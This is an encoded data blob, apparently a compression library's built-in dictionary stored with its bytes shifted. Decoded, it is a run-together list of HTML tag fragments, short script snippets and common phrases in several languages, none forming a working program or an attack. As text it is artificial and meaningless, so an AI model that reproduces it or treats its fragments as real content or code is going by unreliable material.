l<Y=d<Y<Q<T=c<M<V<\\=k<\\=n=`<S<R=a=n<R<P=o=m<W<Y<X=o<Y=n=m<V<\\<[<\\=n=`=n<R<^<\\=l<R<^<V<R<Q<Y=k<Q<R=l<Y=d<Y<Q<T<Y<V<R=n<R=l<R<Y<R=l<_<\\<Q<R<^<V<R=n<R=l<R<P<L<Y<V<W<\\<P<\\4K5h5i5j4F4C5e5i5j4F4C5f4K4F4K5h5i5d4Z5d4U4K5h4D4]4K5i4@4K5h5i5d4K5n4U4K5h4]4_4K4J5h5i4X4K4]5o4K4F4K5h4O4U4Z4K4M4K5h4]5f4K4Z4E4K5h4F4Y5i5f5i4K5h4K4U4Z4K4M4K5h5j4F4K4J4@4K5h4O5h4U4K4D4K5h4F4_4@5f5h4K5h4O5n4_4K5i4K5h4Z4V4[4K4F4K5h5m5f4C5f5d4K5h4F4]4A5f4D4K5h4@4C5f4C4E4K5h4F4U5h5f5i4K5h4O4B4D4K4]4K5h4K5m5h4K5i4K5h4O5m5h4K5i4K5h4F4K4]5f4B4K5h4F5n5j5f4E4K5h4K5h4U4K4D4K5h4B5d4K4[4]4K5h5i4@4F5i4U4K5h4C5f5o5d4]4K5h4_5f4K4A4E4U4D4C4K5h5h5k4K5h4F4]4D5f4E4K5h4]5d4K4D4[4K5h4O4C4D5f4E4K5h4K4B4D4K4]4K5h5i4F4A4C4E4K5h4K4V4K5j5f`vqplq9sljmwfq8?,wjwof=\t?nfwb#!#kqfe>!kwws9,,!=?psbm#`obpp>!nfnafqp#le#wkf#tjmglt-ol`bwjlmufqwj`bo.bojdm9,b=#\x7f#?b#kqfe>!?"gl`wzsf#kwno=nfgjb>!p`qffm!#?lswjlm#ubovf>!ebuj`lm-j`l!#,=\t\n\n?gju#`obpp>!`kbqb`wfqjpwj`p!#nfwklg>!dfw!#,algz=\t?,kwno=\tpklqw`vw#j`lm!#gl`vnfmw-tqjwf+sbggjmd.alwwln9qfsqfpfmwbwjufppvanjw!#ubovf>!bojdm>!`fmwfq!#wkqlvdklvw#wkf#p`jfm`f#ej`wjlm\t##?gju#`obpp>!pvanjw!#`obpp>!lmf#le#wkf#nlpw#ubojdm>!wls!=?tbp#fpwbaojpkfg*8\x0e\t?,p`qjsw=\x0e\tqfwvqm#ebopf8!=*-pwzof-gjpsobzaf`bvpf#le#wkf#gl`vnfmw-`llhjf?elqn#b`wjlm>!,~algzxnbqdjm938Fm`z`olsfgjb#leufqpjlm#le#wkf#-`qfbwfFofnfmw+mbnf!#`lmwfmw>!?,gju=\t?,gju=\t\tbgnjmjpwqbwjuf#?,algz=\t?,kwno=kjpwlqz#le#wkf#!=?jmsvw#wzsf>!slqwjlm#le#wkf#bp#sbqw#le#wkf#%maps8?b#kqfe>!lwkfq#`lvmwqjfp!=\t?gju#`obpp>!?,psbm=?,psbm=?Jm#lwkfq#tlqgp/gjpsobz9#aol`h8`lmwqlo#le#wkf#jmwqlgv`wjlm#le,=\t?nfwb#mbnf>!bp#tfoo#bp#wkf#jm#qf`fmw#zfbqp\x0e\t\n?gju#`obpp>!?,gju=\t\n?,gju=\tjmpsjqfg#az#wkfwkf#fmg#le#wkf#`lnsbwjaof#tjwkaf`bnf#hmltm#bp#pwzof>!nbqdjm9-ip!=?,p`qjsw=?#Jmwfqmbwjlmbo#wkfqf#kbuf#affmDfqnbm#obmdvbdf#pwzof>!`lolq9 @lnnvmjpw#Sbqwz`lmpjpwfmw#tjwkalqgfq>!3!#`foo#nbqdjmkfjdkw>!wkf#nbilqjwz#le!#bojdm>!`fmwfqqfobwfg#wl#wkf#nbmz#gjeefqfmw#Lqwklgl{#@kvq`kpjnjobq#wl#wkf#,=\t?ojmh#qfo>!ptbp#lmf#le#wkf#vmwjo#kjp#gfbwk~*+*8\t?,p`qjsw=lwkfq#obmdvbdfp`lnsbqfg#wl#wkfslqwjlmp#le#wkfwkf#Mfwkfqobmgpwkf#nlpw#`lnnlmab`hdqlvmg9vqo+bqdvfg#wkbw#wkfp`qloojmd>!ml!#jm`ovgfg#jm#wkfMlqwk#Bnfqj`bm#wkf#mbnf#le#wkfjmwfqsqfwbwjlmpwkf#wqbgjwjlmbogfufolsnfmw#le#eqfrvfmwoz#vpfgb#`loof`wjlm#leufqz#pjnjobq#wlpvqqlvmgjmd#wkff{bnsof#le#wkjpbojdm>!`fmwfq!=tlvog#kbuf#affmjnbdf\\`bswjlm#>bwwb`kfg#wl#wkfpvddfpwjmd#wkbwjm#wkf#elqn#le#jmuloufg#jm#wkfjp#gfqjufg#eqlnmbnfg#bewfq#wkfJmwqlgv`wjlm#wlqfpwqj`wjlmp#lm#pwzof>!tjgwk9#`bm#af#vpfg#wl#wkf#`qfbwjlm#lenlpw#jnslqwbmw#jmelqnbwjlm#bmgqfpvowfg#jm#wkf`loobspf#le#wkfWkjp#nfbmp#wkbwfofnfmwp#le#wkftbp#qfsob`fg#azbmbozpjp#le#wkfjmpsjqbwjlm#elqqfdbqgfg#bp#wkfnlpw#pv``fppevohmltm#bp#%rvlw8b#`lnsqfkfmpjufKjpwlqz#le#wkf#tfqf#`lmpjgfqfgqfwvqmfg#wl#wkfbqf#qfefqqfg#wlVmplvq`fg#jnbdf=\t\n?gju#`obpp>!`lmpjpwp#le#wkfpwlsSqlsbdbwjlmjmwfqfpw#jm#wkfbubjobajojwz#lebssfbqp#wl#kbuffof`wqlnbdmfwj`fmbaofPfquj`fp+evm`wjlm#le#wkfJw#jp#jnslqwbmw?,p`qjsw=?,gju=evm`wjlm+*xubq#qfobwjuf#wl#wkfbp#b#qfpvow#le#wkf#slpjwjlm#leElq#f{bnsof/#jm#nfwklg>!slpw!#tbp#elooltfg#az%bns8ngbpk8#wkfwkf#bssoj`bwjlmip!=?,p`qjsw=\x0e\tvo=?,gju=?,gju=bewfq#wkf#gfbwktjwk#qfpsf`w#wlpwzof>!sbggjmd9jp#sbqwj`vobqozgjpsobz9jmojmf8#wzsf>!pvanjw!#jp#gjujgfg#jmwl\bTA\nzk#+\vBl\bQ\x7f*qfpslmpbajojgbgbgnjmjpwqb`j/_mjmwfqmb`jlmbofp`lqqfpslmgjfmwf\fHe\fHF\fHC\fIg\fH{\fHF\fIn\fH\\\fIa\fHY\fHU\fHB\fHR\fH\\\fIk\fH^\fIg\fH{\fIg\fHn\fHv\fIm\fHD\fHR\fHY\fH^\fIk\fHy\fHS\fHD\fHT\fH\\\fHy\fHR\fH\\\fHF\fIm\fH^\fHS\fHT\fHz\fIg\fHp\fIk\fHn\fHv\fHR\fHU\fHS\fHc\fHA\fIk\fHp\fIk\fHn\fHZ\fHR\fHB\fHS\fH^\fHU\fHB\fHR\fH\\\fIl\fHp\fHR\fH{\fH\\\fHO\fH@\fHD\fHR\fHD\fIk\fHy\fIm\fHB\fHR\fH\\\fH@\fIa\fH^\fIe\fH{\fHB\fHR\fH^\fHS\fHy\fHB\fHU\fHS\fH^\fHR\fHF\fIo\fH[\fIa\fHL\fH@\fHN\fHP\fHH\fIk\fHA\fHR\fHp\fHF\fHR\fHy\fIa\fH^\fHS\fHy\fHs\fIa\fH\\\fIk\fHD\fHz\fHS\fH^\fHR\fHG\fHJ\fI`\fH\\\fHR\fHD\fHB\fHR\fHB\fH^\fIk\fHB\fHH\fHJ\fHR\fHD\fH@\fHR\fHp\fHR\fH\\\fHY\fHS\fHy\fHR\fHT\fHy\fIa\fHC\fIg\fHn\fHv\fHR\fHU\fHH\fIk\fHF\fHU\fIm\fHm\fHv\fH@\fHH\fHR\fHC\fHR\fHT\fHn\fHY\fHR\fHJ\fHJ\fIk\fHz\fHD\fIk\fHF\fHS\fHw\fH^\fIk\fHY\fHS\fHZ\fIk\fH[\fH\\\fHR\fHp\fIa\fHC\fHe\fHH\fIa\fHH\fH\\\fHB\fIm\fHn\fH@\fHd\fHJ\fIg\fHD\fIg\fHn\fHe\fHF\fHy\fH\\\fHO\fHF\fHN\fHP\fIk\fHn\fHT\fIa\fHI\fHS\fHH\fHG\fHS\fH^\fIa\fHB\fHB\fIm\fHz\fIa\fHC\fHi\fHv\fIa\fHw\fHR\fHw\fIn\fHs\fHH\fIl\fHT\fHn\fH{\fIl\fHH\fHp\fHR\fHc\fH{\fHR\fHY\fHS\fHA\fHR\fH{\fHt\fHO\fIa\fHs\fIk\fHJ\fIn\fHT\fH\\\fIk\fHJ\fHS\fHD\fIg\fHn\fHU\fHH\fIa\fHC\fHR\fHT\fIk\fHy\fIa\fHT\fH{\fHR\fHn\fHK\fIl\fHY\fHS\fHZ\fIa\fHY\fH\\\fHR\fHH\fIk\fHn\fHJ\fId\fHs\fIa\fHT\fHD\fHy\fIa\fHZ\fHR\fHT\fHR\fHB\fHD\fIk\fHi\fHJ\fHR\fH^\fHH\fH@\fHS\fHp\fH^\fIl\fHF\fIm\fH\\\fIn\fH[\fHU\fHS\fHn\fHJ\fIl\fHB\fHS\fHH\fIa\fH\\\fHy\fHY\fHS\fHH\fHR\fH\\\fIm\fHF\fHC\fIk\fHT\fIa\fHI\fHR\fHD\fHy\fH\\\fIg\fHM\fHP\fHB\fIm\fHy\fIa\fHH\fHC\fIg\fHp\fHD\fHR\fHy\fIo\fHF\fHC\fHR\fHF\fIg\fHT\fIa\fHs\fHt\fH\\\fIk\fH^\fIn\fHy\fHR\fH\\\fIa\fHC\fHY\fHS\fHv\fHR\fH\\\fHT\fIn\fHv\fHD\fHR\fHB\fIn\fH^\fIa\fHC\fHJ\fIk\fHz\fIk\fHn\fHU\fHB\fIk\fHZ\fHR\fHT\fIa\fHy\fIn\fH^\fHB\fId\fHn\fHD\fIk\fHH\fId\fHC\fHR\fH\\\fHp\fHS\fHT\fHy\fIkqpp({no!#wjwof>!.wzsf!#`lmwfmw>!wjwof!#`lmwfmw>!bw#wkf#pbnf#wjnf-ip!=?,p`qjsw=\t?!#nfwklg>!slpw!#?,psbm=?,b=?,oj=ufqwj`bo.bojdm9w,irvfqz-njm-ip!=-`oj`h+evm`wjlm+#pwzof>!sbggjmd.~*+*8\t?,p`qjsw=\t?,psbm=?b#kqfe>!?b#kqfe>!kwws9,,*8#qfwvqm#ebopf8wf{w.gf`lqbwjlm9#p`qloojmd>!ml!#alqgfq.`loobspf9bppl`jbwfg#tjwk#Abkbpb#JmglmfpjbFmdojpk#obmdvbdf?wf{w#{no9psb`f>-dje!#alqgfq>!3!?,algz=\t?,kwno=\tlufqeolt9kjggfm8jnd#pq`>!kwws9,,bggFufmwOjpwfmfqqfpslmpjaof#elq#p-ip!=?,p`qjsw=\t,ebuj`lm-j`l!#,=lsfqbwjmd#pzpwfn!#pwzof>!tjgwk92wbqdfw>!\\aobmh!=Pwbwf#Vmjufqpjwzwf{w.bojdm9ofew8\tgl`vnfmw-tqjwf+/#jm`ovgjmd#wkf#bqlvmg#wkf#tlqog*8\x0e\t?,p`qjsw=\x0e\t?!#pwzof>!kfjdkw98lufqeolt9kjggfmnlqf#jmelqnbwjlmbm#jmwfqmbwjlmbob#nfnafq#le#wkf#lmf#le#wkf#ejqpw`bm#af#elvmg#jm#?,gju=\t\n\n?,gju=\tgjpsobz9#mlmf8!=!#,=\t?ojmh#qfo>!\t##+evm`wjlm+*#xwkf#26wk#`fmwvqz-sqfufmwGfebvow+obqdf#mvnafq#le#Azybmwjmf#Fnsjqf-isd\x7fwkvna\x7fofew\x7fubpw#nbilqjwz#lenbilqjwz#le#wkf##bojdm>!`fmwfq!=Vmjufqpjwz#Sqfppglnjmbwfg#az#wkfPf`lmg#Tlqog#Tbqgjpwqjavwjlm#le#pwzof>!slpjwjlm9wkf#qfpw#le#wkf#`kbqb`wfqjyfg#az#qfo>!mleloolt!=gfqjufp#eqln#wkfqbwkfq#wkbm#wkf#b#`lnajmbwjlm#lepwzof>!tjgwk9233Fmdojpk.psfbhjmd`lnsvwfq#p`jfm`falqgfq>!3!#bow>!wkf#f{jpwfm`f#leGfnl`qbwj`#Sbqwz!#pwzof>!nbqdjm.Elq#wkjp#qfbplm/-ip!=?,p`qjsw=\t\npAzWbdMbnf+p*X3^ip!=?,p`qjsw=\x0e\t?-ip!=?,p`qjsw=\x0e\tojmh#qfo>!j`lm!#$#bow>$$#`obpp>$elqnbwjlm#le#wkfufqpjlmp#le#wkf#?,b=?,gju=?,gju=,sbdf=\t##?sbdf=\t?gju#`obpp>!`lmwaf`bnf#wkf#ejqpwabkbpb#Jmglmfpjbfmdojpk#+pjnsof*"y"W"W"["Q"U"V"@=i=l<^<\\=n=m<V<T<V<R<P<S<\\<Q<T<T=c<^<W=c<Y=n=m=c<x<R<]<\\<^<T=n=`=k<Y<W<R<^<Y<V<\\=l<\\<[<^<T=n<T=c<t<Q=n<Y=l<Q<Y=n<r=n<^<Y=n<T=n=`<Q<\\<S=l<T<P<Y=l<T<Q=n<Y=l<Q<Y=n<V<R=n<R=l<R<_<R=m=n=l<\\<Q<T=j=g<V<\\=k<Y=m=n<^<Y=o=m<W<R<^<T=c=i<S=l<R<]<W<Y<P=g<S<R<W=o=k<T=n=`=c<^<W=c=b=n=m=c<Q<\\<T<]<R<W<Y<Y<V<R<P<S<\\<Q<T=c<^<Q<T<P<\\<Q<T<Y=m=l<Y<X=m=n<^<\\4K5h5i5d4K4Z5f4U4K5h4]4J5f4_5f4E4K5h4K5j4F5n4K5h5i4X4K4]5o4K4F5o4K5h4_5f4K4]4K4F4K5h5i5o4F5d4D4E4K5h4_4U5d4C5f4E4K4A4Y4K4J5f4K4F4K5h4U4K5h5i5f4E4K5h4Y5d4F5f4K4F4K5h4K5j4F4]5j4F4K5h4F4Y4K5i5f5i4K5h4I4_5h4K5i5f4K5h5i4X4K4]5o4E4K5h5i4]4J5f4K4Fqlalwp!#`lmwfmw>!?gju#jg>!ellwfq!=wkf#Vmjwfg#Pwbwfp?jnd#pq`>!kwws9,,-isd\x7fqjdkw\x7fwkvna\x7f-ip!=?,p`qjsw=\x0e\t?ol`bwjlm-sqlwl`loeqbnfalqgfq>!3!#p!#,=\t?nfwb#mbnf>!?,b=?,gju=?,gju=?elmw.tfjdkw9alog8%rvlw8#bmg#%rvlw8gfsfmgjmd#lm#wkf#nbqdjm938sbggjmd9!#qfo>!mleloolt!#Sqfpjgfmw#le#wkf#wtfmwjfwk#`fmwvqzfujpjlm=\t##?,sbdfJmwfqmfw#F{solqfqb-bpzm`#>#wqvf8\x0e\tjmelqnbwjlm#balvw?gju#jg>!kfbgfq!=!#b`wjlm>!kwws9,,?b#kqfe>!kwwsp9,,?gju#jg>!`lmwfmw!?,gju=\x0e\t?,gju=\x0e\t?gfqjufg#eqln#wkf#?jnd#pq`>$kwws9,,b``lqgjmd#wl#wkf#\t?,algz=\t?,kwno=\tpwzof>!elmw.pjyf9p`qjsw#obmdvbdf>!Bqjbo/#Kfoufwj`b/?,b=?psbm#`obpp>!?,p`qjsw=?p`qjsw#slojwj`bo#sbqwjfpwg=?,wq=?,wbaof=?kqfe>!kwws9,,ttt-jmwfqsqfwbwjlm#leqfo>!pwzofpkffw!#gl`vnfmw-tqjwf+$?`kbqpfw>!vwe.;!=\tafdjmmjmd#le#wkf#qfufbofg#wkbw#wkfwfofujpjlm#pfqjfp!#qfo>!mleloolt!=#wbqdfw>!\\aobmh!=`objnjmd#wkbw#wkfkwws&0B&1E&1Ettt-nbmjefpwbwjlmp#leSqjnf#Njmjpwfq#lejmeovfm`fg#az#wkf`obpp>!`ofbqej{!=,gju=\x0e\t?,gju=\x0e\t\x0e\twkqff.gjnfmpjlmbo@kvq`k#le#Fmdobmgle#Mlqwk#@bqlojmbprvbqf#hjolnfwqfp-bggFufmwOjpwfmfqgjpwjm`w#eqln#wkf`lnnlmoz#hmltm#bpSklmfwj`#Boskbafwgf`obqfg#wkbw#wkf`lmwqloofg#az#wkfAfmibnjm#Eqbmhojmqlof.sobzjmd#dbnfwkf#Vmjufqpjwz#lejm#Tfpwfqm#Fvqlsfsfqplmbo#`lnsvwfqSqlif`w#Dvwfmafqdqfdbqgofpp#le#wkfkbp#affm#sqlslpfgwldfwkfq#tjwk#wkf=?,oj=?oj#`obpp>!jm#plnf#`lvmwqjfpnjm-ip!=?,p`qjsw=le#wkf#slsvobwjlmleej`jbo#obmdvbdf?jnd#pq`>!jnbdfp,jgfmwjejfg#az#wkfmbwvqbo#qfplvq`fp`obppjej`bwjlm#le`bm#af#`lmpjgfqfgrvbmwvn#nf`kbmj`pMfufqwkfofpp/#wkfnjoojlm#zfbqp#bdl?,algz=\x0e\t?,kwno=\x0e"y"W"W"["Q"U"V"@\twbhf#bgubmwbdf#lebmg/#b``lqgjmd#wlbwwqjavwfg#wl#wkfNj`qlplew#Tjmgltpwkf#ejqpw#`fmwvqzvmgfq#wkf#`lmwqlogju#`obpp>!kfbgfqpklqwoz#bewfq#wkfmlwbaof#f{`fswjlmwfmp#le#wklvpbmgppfufqbo#gjeefqfmwbqlvmg#wkf#tlqog-qfb`kjmd#njojwbqzjplobwfg#eqln#wkflsslpjwjlm#wl#wkfwkf#Log#WfpwbnfmwBeqj`bm#Bnfqj`bmpjmpfqwfg#jmwl#wkfpfsbqbwf#eqln#wkfnfwqlslojwbm#bqfbnbhfp#jw#slppjaofb`hmltofgdfg#wkbwbqdvbaoz#wkf#nlpwwzsf>!wf{w,`pp!=\twkf#JmwfqmbwjlmboB``lqgjmd#wl#wkf#sf>!wf{w,`pp!#,=\t`ljm`jgf#tjwk#wkfwtl.wkjqgp#le#wkfGvqjmd#wkjp#wjnf/gvqjmd#wkf#sfqjlgbmmlvm`fg#wkbw#kfwkf#jmwfqmbwjlmbobmg#nlqf#qf`fmwozafojfufg#wkbw#wkf`lmp`jlvpmfpp#bmgelqnfqoz#hmltm#bppvqqlvmgfg#az#wkfejqpw#bssfbqfg#jml``bpjlmbooz#vpfgslpjwjlm9baplovwf8!#wbqdfw>!\\aobmh!#slpjwjlm9qfobwjuf8wf{w.bojdm9`fmwfq8ib{,ojap,irvfqz,2-ab`hdqlvmg.`lolq9 wzsf>!bssoj`bwjlm,bmdvbdf!#`lmwfmw>!?nfwb#kwws.frvju>!Sqjub`z#Sloj`z?,b=f+!&0@p`qjsw#pq`>$!#wbqdfw>!\\aobmh!=Lm#wkf#lwkfq#kbmg/-isd\x7fwkvna\x7fqjdkw\x7f1?,gju=?gju#`obpp>!?gju#pwzof>!eolbw9mjmfwffmwk#`fmwvqz?,algz=\x0e\t?,kwno=\x0e\t?jnd#pq`>!kwws9,,p8wf{w.bojdm9`fmwfqelmw.tfjdkw9#alog8#B``lqgjmd#wl#wkf#gjeefqfm`f#afwtffm!#eqbnfalqgfq>!3!#!#pwzof>!slpjwjlm9ojmh#kqfe>!kwws9,,kwno7,ollpf-gwg!=\tgvqjmd#wkjp#sfqjlg?,wg=?,wq=?,wbaof=`olpfoz#qfobwfg#wlelq#wkf#ejqpw#wjnf8elmw.tfjdkw9alog8jmsvw#wzsf>!wf{w!#?psbm#pwzof>!elmw.lmqfbgzpwbwf`kbmdf\n?gju#`obpp>!`ofbqgl`vnfmw-ol`bwjlm-#Elq#f{bnsof/#wkf#b#tjgf#ubqjfwz#le#?"GL@WZSF#kwno=\x0e\t?%maps8%maps8%maps8!=?b#kqfe>!kwws9,,pwzof>!eolbw9ofew8`lm`fqmfg#tjwk#wkf>kwws&0B&1E&1Ettt-jm#slsvobq#`vowvqfwzsf>!wf{w,`pp!#,=jw#jp#slppjaof#wl#Kbqubqg#Vmjufqpjwzwzofpkffw!#kqfe>!,wkf#nbjm#`kbqb`wfqL{elqg#Vmjufqpjwz##mbnf>!hfztlqgp!#`pwzof>!wf{w.bojdm9wkf#Vmjwfg#Hjmdglnefgfqbo#dlufqmnfmw?gju#pwzof>!nbqdjm#gfsfmgjmd#lm#wkf#gfp`qjswjlm#le#wkf?gju#`obpp>!kfbgfq-njm-ip!=?,p`qjsw=gfpwqv`wjlm#le#wkfpojdkwoz#gjeefqfmwjm#b``lqgbm`f#tjwkwfof`lnnvmj`bwjlmpjmgj`bwfp#wkbw#wkfpklqwoz#wkfqfbewfqfpsf`jbooz#jm#wkf#Fvqlsfbm#`lvmwqjfpKltfufq/#wkfqf#bqfpq`>!kwws9,,pwbwj`pvddfpwfg#wkbw#wkf!#pq`>!kwws9,,ttt-b#obqdf#mvnafq#le#Wfof`lnnvmj`bwjlmp!#qfo>!mleloolt!#wKloz#Qlnbm#Fnsfqlqbonlpw#f{`ovpjufoz!#alqgfq>!3!#bow>!Pf`qfwbqz#le#Pwbwf`vonjmbwjmd#jm#wkf@JB#Tlqog#Eb`wallhwkf#nlpw#jnslqwbmwbmmjufqpbqz#le#wkfpwzof>!ab`hdqlvmg.?oj=?fn=?b#kqfe>!,wkf#Bwobmwj`#L`fbmpwqj`woz#psfbhjmd/pklqwoz#afelqf#wkfgjeefqfmw#wzsfp#lewkf#Lwwlnbm#Fnsjqf=?jnd#pq`>!kwws9,,Bm#Jmwqlgv`wjlm#wl`lmpfrvfm`f#le#wkfgfsbqwvqf#eqln#wkf@lmefgfqbwf#Pwbwfpjmgjdfmlvp#sflsofpSql`ffgjmdp#le#wkfjmelqnbwjlm#lm#wkfwkflqjfp#kbuf#affmjmuloufnfmw#jm#wkfgjujgfg#jmwl#wkqffbgib`fmw#`lvmwqjfpjp#qfpslmpjaof#elqgjpplovwjlm#le#wkf`loobalqbwjlm#tjwktjgfoz#qfdbqgfg#bpkjp#`lmwfnslqbqjfpelvmgjmd#nfnafq#leGlnjmj`bm#Qfsvaoj`dfmfqbooz#b``fswfgwkf#slppjajojwz#lebqf#bopl#bubjobaofvmgfq#`lmpwqv`wjlmqfpwlqbwjlm#le#wkfwkf#dfmfqbo#svaoj`jp#bonlpw#fmwjqfozsbppfp#wkqlvdk#wkfkbp#affm#pvddfpwfg`lnsvwfq#bmg#ujgflDfqnbmj`#obmdvbdfp#b``lqgjmd#wl#wkf#gjeefqfmw#eqln#wkfpklqwoz#bewfqtbqgpkqfe>!kwwsp9,,ttt-qf`fmw#gfufolsnfmwAlbqg#le#Gjqf`wlqp?gju#`obpp>!pfbq`k\x7f#?b#kqfe>!kwws9,,Jm#sbqwj`vobq/#wkfNvowjsof#ellwmlwfplq#lwkfq#pvapwbm`fwklvpbmgp#le#zfbqpwqbmpobwjlm#le#wkf?,gju=\x0e\t?,gju=\x0e\t\x0e\t?b#kqfe>!jmgf{-skstbp#fpwbaojpkfg#jmnjm-ip!=?,p`qjsw=\tsbqwj`jsbwf#jm#wkfb#pwqlmd#jmeovfm`fpwzof>!nbqdjm.wls9qfsqfpfmwfg#az#wkfdqbgvbwfg#eqln#wkfWqbgjwjlmbooz/#wkfFofnfmw+!p`qjsw!*8Kltfufq/#pjm`f#wkf,gju=\t?,gju=\t?gju#ofew8#nbqdjm.ofew9sqlwf`wjlm#bdbjmpw38#ufqwj`bo.bojdm9Vmelqwvmbwfoz/#wkfwzsf>!jnbdf,{.j`lm,gju=\t?gju#`obpp>!#`obpp>!`ofbqej{!=?gju#`obpp>!ellwfq\n\n?,gju=\t\n\n?,gju=\twkf#nlwjlm#sj`wvqf<}=f<W<_<\\=l=m<V<T<]=f<W<_<\\=l=m<V<T<H<Y<X<Y=l<\\=j<T<T<Q<Y=m<V<R<W=`<V<R=m<R<R<]=e<Y<Q<T<Y=m<R<R<]=e<Y<Q<T=c<S=l<R<_=l<\\<P<P=g<r=n<S=l<\\<^<T=n=`<]<Y=m<S<W<\\=n<Q<R<P<\\=n<Y=l<T<\\<W=g<S<R<[<^<R<W=c<Y=n<S<R=m<W<Y<X<Q<T<Y=l<\\<[<W<T=k<Q=g=i<S=l<R<X=o<V=j<T<T<S=l<R<_=l<\\<P<P<\\<S<R<W<Q<R=m=n=`=b<Q<\\=i<R<X<T=n=m=c<T<[<]=l<\\<Q<Q<R<Y<Q<\\=m<Y<W<Y<Q<T=c<T<[<P<Y<Q<Y<Q<T=c<V<\\=n<Y<_<R=l<T<T<|<W<Y<V=m<\\<Q<X=l\fHJ\fIa\fHY\fHR\fH\\\fHR\fHB\fId\fHD\fIm\fHi\fH^\fHF\fIa\fH\\\fHJ\fHR\fHD\fHA\fHR\fH\\\fHH\fIl\fHC\fHi\fHD\fIm\fHJ\fIk\fHZ\fHU\fHS\fHD\fIa\fHJ\fIl\fHk\fHn\fHM\fHS\fHC\fHR\fHJ\fHS\fH^\fIa\fH^\fIl\fHi\fHK\fHS\fHy\fHR\fH\\\fHY\fIl\fHM\fHS\fHC\fIg\fHv\fHS\fHs\fIa\fHL\fIk\fHT\fHB\fHR\fHv\fHR\fH\\\fHp\fHn\fHy\fIa\fHZ\fHD\fHJ\fIm\fHD\fHS\fHC\fHR\fHF\fIa\fH\\\fHC\fIg\fH{\fHi\fHD\fIm\fHT\fHR\fH\\\fH}\fHD\fH^\fHR\fHk\fHD\fHF\fHR\fH\\\fIa\fHs\fIl\fHZ\fH\\\fIa\fHH\fIg\fHn\fH^\fIg\fHy\fHT\fHA\fHR\fHG\fHP\fIa\fH^\fId\fHZ\fHZ\fH\\\fIa\fHH\fIk\fHn\fHF\fIa\fH\\\fHJ\fIk\fHZ\fHF\fIa\fH^\fIk\fHC\fH\\\fHy\fIk\fHn\fHJ\fIa\fH\\\fHT\fIa\fHI\fHS\fHH\fHS\fHe\fHH\fIa\fHF\fHR\fHJ\fHe\fHD\fIa\fHU\fIk\fHn\fHv\fHS\fHs\fIa\fHL\fHR\fHC\fHR\fHH\fIa\fH\\\fHR\fHp\fIa\fHC\fHR\fHJ\fHR\fHF\fIm\fH\\\fHR\fHD\fIk\fHp\fIg\fHM\fHP\fIk\fHn\fHi\fHD\fIm\fHY\fHR\fHJ\fHZ\fIa\fH\\\fIk\fHO\fIl\fHZ\fHS\fHy\fIa\fH[\fHR\fHT\fH\\\fHy\fHR\fH\\\fIl\fHT\fHn\fH{\fIa\fH\\\fHU\fHF\fH\\\fHS\fHO\fHR\fHB\fH@\fIa\fH\\\fHR\fHn\fHM\fH@\fHv\fIa\fHv\fIg\fHn\fHe\fHF\fH^\fH@\fIa\fHK\fHB\fHn\fHH\fIa\fH\\\fIl\fHT\fHn\fHF\fH\\\fIa\fHy\fHe\fHB\fIa\fHB\fIl\fHJ\fHB\fHR\fHK\fIa\fHC\fHB\fHT\fHU\fHR\fHC\fHH\fHR\fHZ\fH@\fIa\fHJ\fIg\fHn\fHB\fIl\fHM\fHS\fHC\fHR\fHj\fHd\fHF\fIl\fHc\fH^\fHB\fIg\fH@\fHR\fHk\fH^\fHT\fHn\fHz\fIa\fHC\fHR\fHj\fHF\fH\\\fIk\fHZ\fHD\fHi\fHD\fIm\fH@\fHn\fHK\fH@\fHR\fHp\fHP\fHR\fH\\\fHD\fHY\fIl\fHD\fHH\fHB\fHF\fIa\fH\\\fHB\fIm\fHz\fHF\fIa\fH\\\fHZ\fIa\fHD\fHF\fH\\\fHS\fHY\fHR\fH\\\fHD\fIm\fHy\fHT\fHR\fHD\fHT\fHB\fH\\\fIa\fHI\fHD\fHj\fHC\fIg\fHp\fHS\fHH\fHT\fIg\fHB\fHY\fHR\fH\\4K5h5i4X4K4]5o4K4F4K5h5i5j4F4C5f4K4F4K5h5o5i4D5f5d4F4]4K5h5i4X4K5k4C4K4F4U4C4C4K5h4^5d4K4]4U4C4C4K5h4]4C5d4C4K5h4I4_5h4K5i5f4E4K5h5m5d4F5d4X5d4D4K5h5i4_4K4D5n4K4F4K5h5i4U5h5d5i4K4F4K5h5i4_5h4_5h4K4F4K5h4@4]4K5m5f5o4_4K5h4K4_5h4K5i5f4E4K5h4K4F4Y4K5h4K4Fhfztlqgp!#`lmwfmw>!t0-lqd,2:::,{kwno!=?b#wbqdfw>!\\aobmh!#wf{w,kwno8#`kbqpfw>!#wbqdfw>!\\aobmh!=?wbaof#`foosbggjmd>!bvwl`lnsofwf>!lee!#wf{w.bojdm9#`fmwfq8wl#obpw#ufqpjlm#az#ab`hdqlvmg.`lolq9# !#kqfe>!kwws9,,ttt-,gju=?,gju=?gju#jg>?b#kqfe>! !#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=